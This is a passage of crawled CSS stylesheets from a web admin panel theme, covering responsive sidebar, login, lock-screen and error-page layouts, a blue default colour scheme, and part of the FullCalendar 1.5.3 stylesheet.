        z-index: none;
    }

    #sidebar > ul > li > a > span {
        line-height: 35px;
    }

    #sidebar > ul > li {
        margin: 0 0 1px;
    }
    #sidebar > ul > li > a {
        height:35px;
        line-height:35px;
        padding: 0 10px;
        text-align: left;
    }
    #sidebar > ul > li > a i{
        display: none !important;
    }

    #sidebar ul > li > a .arrow, #sidebar > ul > li > a .arrow.open {
        margin-right: 25px;
        margin-top: -20px;
    }
    #sidebar > ul > li > a, #sidebar > ul > li > ul.sub > li {
        width: 100%;
    }
    #sidebar > ul > li > ul.sub > li > a {
        background: transparent !important ;
    }
    #sidebar > ul > li > ul.sub > li > a:hover {
        background: #4A8BC2 !important ;
    }

	/* body container */	
	#main-content {
		margin: 7px !important;
		position: none !important;
	}

	/* sidebar */
	#sidebar {
	 	margin: 0px 7px 10px 7px !important;
	}

	/* sidebar collabler */
	#sidebar .btn-navbar.collapsed .arrow { 
		display: none;
	}	

	#sidebar .btn-navbar .arrow {
	  position: absolute;
	  right: 35px;
	  width: 0; 
	  height: 0;
	  top:48px;
	  border-bottom: 15px solid #282e36;
	  border-left: 15px solid transparent; 
	  border-right: 15px solid transparent; 
	}

    #theme-change {
        top: 70px !important;
    }
    .metro-fix-view .metro-nav-block.long {
        height: 237px !important;
    }

    /*blog*/

    .blog-side-bar.blue-box ul li a, .blog-side-bar.orange-box ul li a {
        width: 78px;
        height: 78px;
    }

    /*login page*/

    .login-wrap {
        width: 100%;
    }

    .login-wrap .double-size, .login-wrap .single-size {
        width: 48%;
    }
    .login-wrap .double-size span, .login-wrap .single-size span {
        padding: 0;
    }
    .login-wrap .double-size input {
        /*width: 90%;*/
    }
    .login-wrap .metro {
        margin: 0 5px 5px 0;
    }
    /*-------*/
    /*error page*/

    .error-wrap.error-wrap-404 {
        width: 100%;
    }

    .error-wrap.error-wrap-404 .metro.big {
        width: 98% !important;
    }
    .error-wrap.error-wrap-404 .metro {
        width: 31.8%;

    }
    .error-wrap.error-wrap-404 .metro.double {
        height: 165px !important;
        width: 98% !important;
    }

    .fc-header-title {
        margin-top: -102px !important;
    }

    .fc-button-content{
       padding: 0 !important;
    }
    #sidebar ul{
        margin-bottom:0px !important;
    }

    .metro-nav {
        z-index: 99 !important;
    }
}

 
/* Landscape phones and down */
@media (max-width: 767px) {


    #main-content {
        margin: 1px !important;
    }

    /*login page*/

    .login-wrap {
        width: 100%;
    }

    .login-wrap .double-size, .login-wrap .single-size {
        width: 48%;
    }
    .login-wrap .double-size span, .login-wrap .single-size span {
        padding: 0;
    }
    .login-wrap .double-size input {
        width: 90%;
    }
    .login-wrap .metro {
        margin: 0 5px 5px 0;
    }
    /*-------*/

    /*---lock page----*/

    .lock .lock-wrap {
        width: 95%;
    }
    .lock-wrap .single-size, .lock-wrap .double-size {
        width: 47% !important;
    }

    .double-size i {
        display: block;
    }
    /*----sidebar----*/
    .sidebar-scroll {
        height: auto;
        overflow: none;
        position: absolute;
        width: 97%;
        z-index: none;
    }
    #sidebar > ul > li > a > span {
        line-height: 35px;
    }

    #sidebar > ul > li {
        margin: 0 0 1px;
    }
    #sidebar > ul > li > a {
        height:35px;
        line-height:35px;
        padding: 0 10px;
        text-align: left;
    }
    #sidebar > ul > li > a i{
        display: none !important;
    }

    #sidebar ul > li > a .arrow, #sidebar > ul > li > a .arrow.open {
        margin-right: 25px;
    }
    #sidebar > ul > li > a, #sidebar > ul > li > ul.sub > li {
        width: 100%;
    }
    #sidebar > ul > li > ul.sub > li > a {
        background: transparent !important ;
    }
    #sidebar > ul > li > ul.sub > li > a:hover {
        background: #4A8BC2 !important ;
    }
	/* body */
	body {
	 	padding: 0px 5px 5px 5px !important;
	}
    #header .brand {
        margin-top: -5px !important;
        padding: 22px 35px !important;
    }

    .navbar-inverse .brand, .navbar-inverse .nav > li > a{
        color: #fff !important;
    }

    .navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
        border-bottom-color: #FFF !important;
        border-top-color: #FFF !important;
    }

    #theme-change {
        border-radius: 5px !important;
        -webkit-border-radius: 5px !important;
        -moz-border-radius: 5px !important;
        top: 80px !important;
    }

	/* header */
	#header {
		padding-left: 0px;
		padding-right: 0px;
		margin: 0px;
		margin-left: -5px;
		margin-right: -5px;
	}	

	#footer {
		padding-left: 0px;
		padding-right: 0px;		
	}	

	#header .navbar-inner {
		padding-top: 0px !important;
		margin-top: 0px !important;
		height: 60px !important;
	}

	/* sidebar */
	#sidebar > ul > li:first-child > a:hover, #sidebar > ul > li.active:first-child > a {
		 -webkit-border-radius: 0px !important;
    		-moz-border-radius: 0px !important;
         		 border-radius: 0px !important;
	}

	/* sidebar */
	#sidebar .btn-navbar .arrow {
	 	display: none;
	}
			
	#sidebar {
	 	margin: 0px 0px 8px 0px !important;
	}

	#sidebar .navbar-search {
		width: 100% !important;
	}


	#sidebar.in {
		margin-top: 7px !important;
	}

	/* header */
	#header .top-nav .nav{  
	 	margin-top: 0px;
	 	margin-right: 5px;
	}

	#header .navbar-inner {
		padding-top: 0px !important;
		margin-top: 0px !important;
	}

	.container-fluid {
	 	margin: 0px;
	 	padding:5px;
	}

	/* main container */
	#container {
		margin-top: 0px !important;
	}
	
	/* body container */
	#main-content {
		margin: 0px  !important;
	}

	/* style switcher */
	#theme-change {
		top:58px;
		right:12px;
	}	

	.breadcrumb {
		padding-left: 10px;
  		padding-right: 10px;
		margin-left: -5px;
		margin-right: -5px;
	}

	#header.navbar .nav > li > .dropdown-menu.notification::after {
		margin-right: 110px;
	}

	#header.navbar .nav > li > .dropdown-menu.notification {
  		margin-right: -105px;
	}

	#header.navbar .nav > li > .dropdown-menu.inbox::after {
		margin-right: 85px;
	}

	#header.navbar .nav > li > .dropdown-menu.inbox {
  		margin-right: -80px;
	}

	/* main container  */	
	#container {
		margin-top: 1px !important;
	}

	.fixed-top #container {
		margin-top: 2px !important;
	}	

	.widget-body.form .form-actions{
	  padding-left: 15px;	
	} 

	/* gritter notification fix */
	#gritter-notice-wrapper {
		right:1px !important;
	}

	.circle-stats {
		margin: 0px 0px !important;
	}
	/* cirlce stats */
	.circle-stat .details .title {
		margin: 10px 0px !important;
	}

	/*input error states*/
	.input-icon .input-error, .input-icon .input-warning, .input-icon .input-success { 
		top:-25px;
		float: right;
		right:10px !important;
	}	

	/*table advance*/
	.table-advance tr td.highlight:first-child a {
		margin-left: 8px;
	}

	/* full calendar fix */
	.fc-header-right {
	  left:25px;
	  position: absolute;
	}

	.fc-header-left .fc-button { 
		margin: 0px !important;
		top: -10px !important;
	}	

	.fc-header-right .fc-button { 
		margin: 0px !important;
		top: -50px !important;
	}

    .fc-state-active, .fc-state-active .fc-button-inner, .fc-state-hover, .fc-state-hover .fc-button-inner {
        background: none !important;
        color: #FFFFFF !important;
    }

    .fc-state-default, .fc-state-default .fc-button-inner {
        background: none !important;
    }

	.fc-button {
		border: none !important;
		margin-right: 2px;		
	}

	.fc-view {
	  top: 0px !important;
	}

	.fc-button .fc-button-inner {
		padding: 2px !important;	
		border: none !important;
		margin-right: 2px !important;
		background-color: #fafafa !important;
	    -webkit-box-shadow: 0 1px 0px rgba(255, 255, 255, .8) !important;
    -moz-box-shadow: 0 1px 0px rgba(255, 255, 255, .8) !important;
    box-shadow: 0 1px 0px rgba(255, 255, 255, .8) !important;
    -webkit-border-radius: 3px !important;
    -moz-border-radius: 3px !important;
    border-radius: 3px !important;
    color: #646464 !important;
    border: 1px solid #ddd !important;
    text-shadow: 0 1px 0px rgba(255, 255, 255, .6) !important;
    text-align: center;
    background-image: linear-gradient(to bottom, #fafafa, #efefef) !important;
    margin-left: 0px !important;
    margin-top: 0px !important;
    margin-bottom: 0px !important;
}

	.fc-button.fc-state-disabled .fc-button-inner {
		color: #bcbbbb !important;
	}

	.fc-button.fc-state-active .fc-button-inner {
		background-color: #e5e4e4 !important;
	    background-image: linear-gradient(to bottom, #e5e4e4, #dddcdc) !important;
	    }

	.fc-content {
		margin-top: 50px;
	}

	.fc-header-title h2 {
		line-height: 40px !important;
		font-size: 12px !important;
	}

	.fc-header {
		margin-bottom:0px !important;
	}

	/* footer */
	#footer .go-top {  
		float: right;
		display: block;
		margin-top: -22px;
		margin-right: 0px;
		margin-bottom: 5px !important;
	}

    #counter {
        width: 300px !important;
    }
    .points {
        display: none ;
    }

    .countDays, .countHours, .countMinutes, .countSeconds {
        margin: 10px;
    }

    /*metro*/

    .metro-nav .metro-nav-block, .metro-nav .metro-nav-block.double {
        width: 49%;
    }

    .metro-nav .metro-nav-block:last-child {
        margin-right: 1%;
    }
    .metro-nav .metro-nav-block a {
        width: 94%;
    }

    .metro-fix-view .metro-nav-block.long {
        height: 237px !important;
    }

    .error-wrap .metro {
        width: 120px;
        height: 120px;
    }

    .error-wrap .metro span {
        font-size: 60px;
        padding-top: 50px;
        display: inline-block;
    }

    /*error page*/

    .error-wrap.error-wrap-404 {
        width: 100%;
    }

    .error-wrap.error-wrap-404 .metro.big {
        width: 98% !important;
    }
    .error-wrap.error-wrap-404 .metro {
        width: 31.2%;

    }
    .error-wrap.error-wrap-404 .metro.double {
        height: 165px !important;
        width: 98% !important;
    }
    .notify-row {
        display: none !important;
    }
    #sidebar ul{
        margin-bottom:0px !important;
    }

    .metro-nav {
        z-index: 99 !important;
    }
}


/* Landscape phones and down */
@media (max-width: 430px) {

    .error-wrap .metro {
        width: 165px;
        height: 165px;
    }

    .error-wrap .metro span {
        font-size: 70px;
        padding-top: 70px;
        display: inline-block;
    }

    .sidebar-scroll {
        height: auto;
        overflow: none;
        position: absolute;
        width: 97%;
        z-index: none;
    }

    #header.navbar-inverse .navbar-inner {
        height: 185px !important;
    }

    #main-content {
        margin: 1px !important;
    }

    /*login page*/

    .login-wrap {
        width: 100%;
    }

    .login-wrap .double-size, .login-wrap .single-size {
        width: 48%;
    }
    .login-wrap .double-size span, .login-wrap .single-size span {
        padding: 0;
    }
    .login-wrap .double-size input {
        width: 80%;
    }
    .login-wrap .metro {
        margin: 0 5px 5px 0;
    }
    /*-------*/

    /*---lock page----*/

    .lock .lock-wrap {
        width: 95%;
    }
    .lock-wrap .single-size, .lock-wrap .double-size {
        width: 100% !important;
    }

    .double-size i {
        display: block;
    }
    /*--------*/

    #sidebar > ul > li > a > span {
        line-height: 35px;
    }

    #sidebar > ul > li {
        margin: 0 0 1px;
    }
    #sidebar > ul > li > a {
        height:35px;
        line-height:35px;
        padding: 0 10px;
        text-align: left;
    }
    #sidebar > ul > li > a i{
        display: none !important;
    }

    #sidebar ul > li > a .arrow, #sidebar > ul > li > a .arrow.open {
        margin-right: 25px;

    }
    #sidebar > ul > li > a, #sidebar > ul > li > ul.sub > li {
        width: 100%;
    }
    #sidebar > ul > li > ul.sub > li > a {
        background: transparent !important ;
    }
    #sidebar > ul > li > ul.sub > li > a:hover {
        background: #4A8BC2 !important ;
    }
    #login .lock{
        display: none !important;
    }
    #login, #lock {
        width: 260px !important;
        margin: 50px auto 0 !important;
    }
    #counter {
        width: 300px !important;
    }
    .points {
        display: none ;
    }
    .countDays, .countHours, .countMinutes, .countSeconds {
        margin: 10px;
    }
    #header .brand {
        margin-top: -5px !important;
        padding: 22px 35px !important;
    }
	.dashboard-report-li {
		float: left;
		width: 100%;
		padding: 0px !important;
	}
    #header.navbar-inverse .navbar-inner {
        height: 68px !important;
    }
    .navbar-inverse .brand, .navbar-inverse .nav > li > a{
        color: #fff !important;
    }

    .navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
        border-bottom-color: #FFF !important;
        border-top-color: #FFF !important;
    }
    /*metro*/

    .metro-nav .metro-nav-block, .metro-nav .metro-nav-block.double {
        width: 49%;
    }

    .metro-nav .metro-nav-block:last-child {
        margin-right: 1%;
    }
    .metro-nav .metro-nav-block a {
        width: 94%;
    }

    .metro-fix-view .metro-nav-block {
        width: 124px !important;
    }

    .metro-fix-view .metro-nav-block a {
        width: 84% !important;
    }
    /*error page*/

    .error-wrap.error-wrap-404 {
        width: 98%;
    }

    .error-wrap.error-wrap-404 .metro {
        width: 31.2%;
    }
    .error-wrap.error-wrap-404 .metro.double {
        height: 120px !important;
        width: 98% !important;
    }
    .notify-row {
        display: none !important;
    }
    #sidebar ul{
        margin-bottom:0px !important;
    }

    .metro-nav {
        z-index: 99 !important;
    }
}

/* Landscape phones and down */
@media (max-width: 385px) {

    .sidebar-scroll {
        height: auto;
        overflow: none;
        position: absolute;
        width: 97%;
        z-index: none;
    }

    #main-content {
        margin: 1px !important;
    }

    /*login page*/

    .login-wrap {
        width: 100%;
    }

    .login-wrap .double-size, .login-wrap .single-size {
        width: 48%;
    }
    .login-wrap .double-size span, .login-wrap .single-size span {
        padding: 0;
    }
    .login-wrap .double-size input {
        width: 80%;
    }
    .login-wrap .metro {
        margin: 0 5px 5px 0;
    }
    /*-------*/

    /*---lock page----*/

    .lock .lock-wrap {
        width: 95%;
    }
    .lock-wrap .single-size, .lock-wrap .double-size {
        width: 100% !important;
    }

    .double-size i {
        display: block;
    }
    /*--------*/

    #sidebar > ul > li > a > span {
        line-height: 35px;
    }

    #sidebar > ul > li {
        margin: 0 0 1px;
    }
    #sidebar > ul > li > a {
        height:35px;
        line-height:35px;
        padding: 0 10px;
        text-align: left;
    }
    #sidebar > ul > li > a i{
        display: none !important;
    }

    #sidebar ul > li > a .arrow, #sidebar > ul > li > a .arrow.open {
        margin-right: 25px;

    }
    #sidebar > ul > li > a, #sidebar > ul > li > ul.sub > li {
        width: 100%;
    }
    #sidebar > ul > li > ul.sub > li > a {
        background: transparent !important ;
    }
    #sidebar > ul > li > ul.sub > li > a:hover {
        background: #4A8BC2 !important ;
    }
	#theme-change {
		top:92px !important;
		right:12px !important;
	}

    #login .lock{
        display: none !important;
    }
    #login, #lock {
        width: 260px !important;
        margin: 50px auto 0 !important;
    }
    .m-wrap {
        width: 175px !important;
    }
    #counter {
        width: 300px !important;
    }
    .points {
        display: none ;
    }
    .countDays, .countHours, .countMinutes, .countSeconds {
        margin: 10px;
    }
    #forgotform #input-email {
        width: 203px;
    }
	/* page title*/
	.page-title small {
		display: block;
		margin: 0px 0px 18px 0px;
	}

	/* sidebar */
	#sidebar.in {
		margin-top: 7px !important;
	}

	#header .navbar-inner {
		padding-top: 0px !important;
		margin-top: 0px !important;
		height: 84px !important;
	}
    .navbar-inverse .brand, .navbar-inverse .nav > li > a{
        color: #242424 !important;
    }

    .navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
        border-bottom-color: #FFF !important;
        border-top-color: #FFF !important;
    }
    /*metro*/

    .metro-nav .metro-nav-block, .metro-nav .metro-nav-block.double {
        width: 49%;
    }

    .metro-nav .metro-nav-block:last-child {
        margin-right: 1%;
    }
    .metro-nav .metro-nav-block a {
        width: 94%;
    }

    .metro-fix-view .metro-nav-block {
        width: 124px !important;
    }

    .metro-fix-view .metro-nav-block a {
        width: 84% !important;
    }
    /*error page*/

    .error-wrap.error-wrap-404 {
        width: 100%;
    }

    .error-wrap.error-wrap-404 .metro.big, .error-wrap.error-wrap-404 .metro.double, .error-wrap.error-wrap-404 .metro {
        width: 98%;
    }

    .error-wrap.error-wrap-404 .metro.double {
        height: 165px !important;
    }

    .notify-row {
        display: none !important;
    }

    #sidebar ul{
        margin-bottom:0px !important;
    }

    .metro-nav {
        z-index: 99 !important;
    }
} 

/* Landscape phones and down */
@media (max-width: 320px) {

    .sidebar-scroll {
        height: auto;
        overflow: none;
        position: absolute;
        width: 97%;
        z-index: none;
    }


    #main-content {
        margin: 1px !important;
    }

    /*---lock page----*/

    .lock .lock-wrap {
        width: 95%;
    }
    .lock-wrap .single-size, .lock-wrap .double-size {
        width: 100% !important;
    }

    .double-size i {
        display: block;
    }
    /*----menu----*/

    #sidebar > ul > li > a > span {
        line-height: 35px;
    }

    #sidebar > ul > li {
        margin: 0 0 1px;
    }
    #sidebar > ul > li > a {
        height:35px;
        line-height:35px;
        padding: 0 10px;
        text-align: left;
    }
    #sidebar > ul > li > a i{
        display: none !important;
    }

    #sidebar ul > li > a .arrow, #sidebar > ul > li > a .arrow.open {
        margin-right: 25px;

    }
    #sidebar > ul > li > a, #sidebar > ul > li > ul.sub > li {
        width: 100%;
    }
    #sidebar > ul > li > ul.sub > li > a {
        background: transparent !important ;
    }
    #sidebar > ul > li > ul.sub > li > a:hover {
        background: #4A8BC2 !important ;
    }

    /*login page*/

    .login-wrap {
        width: 100%;
    }

    .login-wrap .double-size, .login-wrap .single-size {
        width: 48%;
    }
    .login-wrap .double-size span, .login-wrap .single-size span {
        padding: 0;
    }
    .login-wrap .double-size input {
        width: 80%;
    }
    .login-wrap .metro {
        margin: 0 5px 5px 0;
    }
    /*-------*/
    #login .lock{
        display: none !important;
    }
    #login, #lock {
        width: 260px !important;
        margin: 50px auto 0 !important;
    }
    .m-wrap {
        width: 175px !important;
    }
    #counter {
        width: 300px !important;
    }
    .points {
        display: none ;
    }
    #forgotform #input-email {
        width: 203px;
    }
    #header .brand {
        margin-top: -5px !important;
        padding: 22px 22px !important;
    }

    .navbar-inverse .brand, .navbar-inverse .nav > li > a{
        color: #242424 !important;
    }

    .navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
        border-bottom-color: #FFF !important;
        border-top-color: #FFF !important;
    }
    /*metro*/

    .metro-nav .metro-nav-block, .metro-nav .metro-nav-block.double {
        width: 49%;
    }

    .metro-nav .metro-nav-block:last-child {
        margin-right: 1%;
    }

    .metro-nav .metro-nav-block a {
        width: 94%;
    }

    .metro-fix-view .metro-nav-block {
        width: 124px !important;
    }

    .metro-fix-view .metro-nav-block a {
        width: 84% !important;
    }

    /*error page*/

    .error-wrap.error-wrap-404 {
        width: 100%;
    }

    .error-wrap.error-wrap-404 .metro.big, .error-wrap.error-wrap-404 .metro.double, .error-wrap.error-wrap-404 .metro {
        width: 98%;
    }

    /*notification*/

    ul.item-list li .pull-right {
        display: none;
    }

    .notify-row {
        display: none !important;
    }

    #sidebar ul{
        margin-bottom:0px !important;
    }

    .metro-nav {
        z-index: 99 !important;
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.diyalizmerkezleri.org/assets/adminpanel/css/style-default.css
body_size: 4458
content:
body {
    color: #343434;
    /*background: #404040;*/
}

a, a:hover {
    text-shadow: none !important;
    color: #4a8bc2;
    text-decoration: none !important;
}
ul.faq-list li a:hover, ul.faq-list li a.active{
    background: #4a8bc2;
}

#header.navbar-inverse .navbar-inner {
    background-color: #4a8bc2;
    background-repeat: repeat-x;
    border-color: #4a8bc2;
    color: #fff;
    background-image: linear-gradient(to bottom, #4a8bc2, #4a8bc2);
}

.sidebar-toggle-box {
    background: #427dae;
    color: #fff;
}

#header .navbar-inner .nav .dropdown-toggle:hover, .navbar-inner .nav .dropdown.open .dropdown-toggle {
    background-color: rgba(0,0,0,0.8) !important
}

#header.navbar-inverse .divider-vertical {
    border-left-color: #2c2d2f;
    border-right-color: #181a1b;
}

#sidebar > ul > li > a {
    color: #fff !important;
}

#sidebar > ul > li a i {
    color: #fff !important;
    display: inline-block;
}


#sidebar > ul > li > ul.sub > li > a:hover, #sidebar > ul > li > ul.sub > li.active > a{
    background: #575757;
    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

#sidebar > ul > li.active > a, #sidebar > ul > li >a:hover, #sidebar > ul > li:hover>a{
    background: #4a8bc2;
}

#sidebar > ul > li > ul.sub > li > a {
    color: #a0a0a0;
}

.dropdown-menu li > a:hover, .dropdown-menu .active > a, .dropdown-menu .active > a:hover {
    background-color: #EEEEEE;
    background-image: none;
    color: #333333;
    filter: none;
    text-decoration: none;
}


#sidebar > ul > li > ul.sub > li:last-child {
    border-bottom:none;
}

.chats li.out .name {
    color: #b14c4c;
}

.chats li.in .message {
    border-left: 2px solid #2f8e95;
}

.chats li.in .message .arrow {
    border-right: 8px solid #2f8e95;
}

.chats li.out .message .arrow {
    border-left: 8px solid #b14c4c;
}

.chats li.out .message {
    border-right: 2px solid #b14c4c;
}

textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
    border:1px solid #4a8bc2;
    box-shadow: none;
}

/* Landscape phone to portrait tablet */
@media (max-width:979px) {
    #sidebar {
        background-color: #404040 !important;
    }

}

/*--wizard--*/

.custom-wizard-pills .nav-pills  li.active a, .custom-wizard-pills .nav-pills  li a:hover {
    background: #4A8BC2;
}


/*invoice-list*/

.invoice-list h5 {
    color: #404040;
}

/*about us*/

.about-us h4, .team-member h3, .team-member ul li a:hover, .contact-us h4 {
    color: #404040;
}



.is_ilan_btn{

border-radius: 0;
background: #e8e8e8;
outline: none;
border: none;
box-shadow: none;
text-shadow: none;

color: #fff;
text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
background-color: #5bb75b;
background-repeat: repeat-x;
background-image: linear-gradient(to bottom,#62c462,#51a351);
border-left-color: #51a351;
border-right-color: #51a351;
border-top-color: #51a351;
border-bottom-color: #387038;

display: inline-block;
border-right: 0 none #e6e6e6;
border-top: 0 none #e6e6e6;
border-bottom: 0 none #b3b3b3;
display: inline;
padding: 4px 12px;
margin-bottom: 0;
font-size: 14px;
line-height: 20px;
color: #333;
text-align: center;
text-shadow: 0 1px 1px rgba(255,255,255,0.75);
vertical-align: middle;
cursor: pointer;
background-color: #f5f5f5;
background-repeat: repeat-x;
-moz-border-radius: 4px;
border-radius: 4px;
zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
background-image: linear-gradient(to bottom,#fff,#e6e6e6);
background: #87bb33 !important; 
color:#fff;
margin-right:10px;

}




--- FILE ---
content_type: text/css
request_url: http://www.diyalizmerkezleri.org/assets/adminpanel/assets/fullcalendar/fullcalendar/bootstrap-fullcalendar.css
body_size: 12269
content:
/*
 * FullCalendar v1.5.3 Stylesheet
 *
 * Copyright (c) 2011 Adam Shaw
 * Dual licensed under the MIT and GPL licenses, located in
 * MIT-LICENSE.txt and GPL-LICENSE.txt respectively.
 *
 * Date: Mon Feb 6 22:40:40 2012 -0800
 *
 */


.fc {
  direction: ltr;
  text-align: left;
  }
  
.fc table {
  border-collapse: collapse;
  border-spacing: 0;
  }
  
html .fc,
.fc table {
  font-size: 1em;
  }
  
.fc td,
.fc th {
  padding: 0;
  vertical-align: top;
  }



/* Header
------------------------------------------------------------------------*/

.fc-header td {
  white-space: nowrap;
  }

.fc-header-left {
  width: 25%;
  text-align: left;
  }
  
.fc-header-center {
  text-align: center;
  }
  
.fc-header-right {
  width: 25%;
  text-align: right;    
  }
  
.fc-header-title {
  display: inline-block;
  vertical-align: top;
  }
  
.fc-header-title h2 {
  margin-top: 0;
  font-size: 16px;
  white-space: nowrap;
  }
  
.fc .fc-header-space {
  padding-left: 10px;
  }
  
.fc-header .fc-button {
  margin-bottom: 1em;
  vertical-align: top;
}
  
/* buttons edges butting together */

.fc-header .fc-button {
  margin-right: -1px;
  }
  
.fc-header .fc-corner-right {
  margin-right: 1px; /* back to normal */
  }
  
.fc-header .ui-corner-right {
  margin-right: 0; /* back to normal */
  }
  
/* button layering (for border precedence) */
  
.fc-header .fc-state-hover,
.fc-header .ui-state-hover {
  z-index: 2;
  }
  
.fc-header .fc-state-down {
  z-index: 3;
  }

.fc-header .fc-state-active,
.fc-header .ui-state-active {
  z-index: 4;
  }
  
  
  
/* Content
------------------------------------------------------------------------*/
  
.fc-content {
  clear: both;
  }
  
.fc-view {
  width: 100%; /* needed for view switching (when view is absolute) */
  overflow: hidden;
  }
  
  

/* Cell Styles
------------------------------------------------------------------------*/

.fc-widget-header {
  background-image: -moz-linear-gradient(top, #fafafa, #efefef);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fafafa), to(#efefef));
    background-image: -webkit-linear-gradient(top, #fafafa, #efefef);
    background-image: -o-linear-gradient(top, #fafafa, #efefef);
    background-image: linear-gradient(to bottom, #fafafa, #efefef);
  color: #646464;
}

.fc-widget-header,    /* <th>, usually */
.fc-widget-content {  /* <td>, usually */
  border: 1px solid #ddd;
  color: #646464;
}
  
.fc-state-highlight { /* <td> today cell */ /* TODO: add .fc-today to <th> */
  background: #fff;
  }
  
.fc-cell-overlay { /* semi-transparent rectangle while dragging */
  background: #9cf;
  opacity: .2;
  filter: alpha(opacity=20); /* for IE */
  }
  


/* Buttons
------------------------------------------------------------------------*/

.fc-button {
  position: relative;
  overflow: hidden;
  display: inline-block;
  cursor: pointer;
  top: -52px;
}

.fc-header {
  margin-bottom:-20px;
}
  
.fc-state-default { /* non-theme */
  border-style: solid;
  border-width: 1px 0;
  }
  
.fc-button-inner {
  position: relative;
  float: left;
  overflow: hidden;
  padding: 5px;
  
  }
  
.fc-state-default .fc-button-inner { /* non-theme */
  border-style: solid;
  border-width: 0 1px;
  }
  
.fc-button-content {
  position: relative;
  float: left;
  height: 1.9em;
  line-height: 1.9em;
  padding: 0 .6em;
  white-space: nowrap;
  }
  
/* icon (for jquery ui) */
  
.fc-button-content .fc-icon-wrap {
  position: relative;
  float: left;
  top: 50%;
  }
  
.fc-button-content .ui-icon {
  position: relative;
  float: left;
  margin-top: -50%;
  *margin-top: 0;
  *top: -50%;
  }
  
/* gloss effect */
  
.fc-state-default .fc-button-effect {
  position: absolute;
  top: 50%;
  left: 0;
  }
  
.fc-state-default .fc-button-effect span {

  }
  
/* button states (determines colors)  */
  
.fc-state-default,
.fc-state-default .fc-button-inner {
  border-top-style: none;
  border-bottom-style: none;
  border-left-style: solid;
  border-right-style: solid;
  border-color: #ddd;
  background: transparent;
  color: #646464;
  }
  
.fc-state-hover,
.fc-state-hover .fc-button-inner {
  border-color: #ddd;
  background: #fafafa;
  }
  
.fc-state-down,
.fc-state-down .fc-button-inner {
  border-color: #ddd;
  background: transparent;
  }

.fc-state-active,
.fc-state-active .fc-button-inner {
    background:#FFFFFF;
    border-bottom: 1px solid #FFFFFF;
    border-color: #DDDDDD #DDDDDD #FFFFFF;
    color: #646464;
}
  }
  
.fc-state-disabled,
.fc-state-disabled .fc-button-inner {
  color: #999;
  border-color: #ddd;
  }
  
.fc-state-disabled {
  cursor: default;
  }
  
.fc-state-disabled .fc-button-effect {
  display: none;
  }
  
  

/* Global Event Styles
------------------------------------------------------------------------*/
   
.fc-event {
  border-style: solid;
  border-width: 0;
  font-size: .85em;
  cursor: default;
  }
  
a.fc-event,
.fc-event-draggable {
  cursor: pointer;
  }
  
a.fc-event {
  text-decoration: none;
  }
  
.fc-rtl .fc-event {
  text-align: right;
  }
  
.fc-event-skin {
  border-color: #81c4e6;     /* default BORDER color */
  background-color: #8cccec; /* default BACKGROUND color */
  color: #fff;               /* default TEXT color */
  }
  
.fc-event-inner {
  position: relative;
  width: 100%;
  height: 100%;
  border-style: solid;
  border-width: 0;
  overflow: hidden;
  }
  
.fc-event-time,
.fc-event-title {
  padding: 0 1px;
  }
  
.fc .ui-resizable-handle { /*** TODO: don't use ui-resizable anymore, change class ***/
  display: block;
  position: absolute;
  z-index: 99999;
  overflow: hidden; /* hacky spaces (IE6/7) */
  font-size: 300%;  /* */
  line-height: 50%; /* */
  }
  
  
  
/* Horizontal Events
------------------------------------------------------------------------*/

.fc-event-hori {
  border-width: 1px 0;
  margin-bottom: 1px;
  }
  
/* resizable */
  
.fc-event-hori .ui-resizable-e {
  top: 0           !important; /* importants override pre jquery ui 1.7 styles */
  right: -3px      !important;
  width: 7px       !important;
  height: 100%     !important;
  cursor: e-resize;
  }
  
.fc-event-hori .ui-resizable-w {
  top: 0           !important;
  left: -3px       !important;
  width: 7px       !important;
  height: 100%     !important;
  cursor: w-resize;
  }
  
.fc-event-hori .ui-resizable-handle {
  _padding-bottom: 14px; /* IE6 had 0 height */
  }
  
  
  
/* Fake Rounded Corners (for buttons and events)
------------------------------------------------------------*/
  
.fc-corner-left {
  margin-left: 1px;
  }
  
.fc-corner-left .fc-button-inner,
.fc-corner-left .fc-event-inner {
  margin-left: -1px;
  }
  
.fc-corner-right {
  margin-right: 1px;
  }
  
.fc-corner-right .fc-button-inner,
.fc-corner-right .fc-event-inner {
  margin-right: -1px;
  }
  
.fc-corner-top {
  margin-top: 1px;
  }
  
.fc-corner-top .fc-event-inner {
  margin-top: -1px;
  }
  
.fc-corner-bottom {
  margin-bottom: 1px;
  }
  
.fc-corner-bottom .fc-event-inner {
  margin-bottom: -1px;
  }
  
  
  
/* Fake Rounded Corners SPECIFICALLY FOR EVENTS
-----------------------------------------------------------------*/
  
.fc-corner-left .fc-event-inner {
  border-left-width: 1px;
  }
  
.fc-corner-right .fc-event-inner {
  border-right-width: 1px;
  }
  
.fc-corner-top .fc-event-inner {
  border-top-width: 1px;
  }
  
.fc-corner-bottom .fc-event-inner {
  border-bottom-width: 1px;
  }
  
  
  
/* Reusable Separate-border Table
------------------------------------------------------------*/

table.fc-border-separate {
  border-collapse: separate;

  }
  
.fc-border-separate th,
.fc-border-separate td {
  border-width: 1px 0 0 1px;
  }
  
.fc-border-separate th.fc-last,
.fc-border-separate td.fc-last {
  border-right-width: 1px;
  }
  
.fc-border-separate tr.fc-last th,
.fc-border-separate tr.fc-last td {
  border-bottom-width: 1px;
  }
  
.fc-border-separate tbody tr.fc-first td,
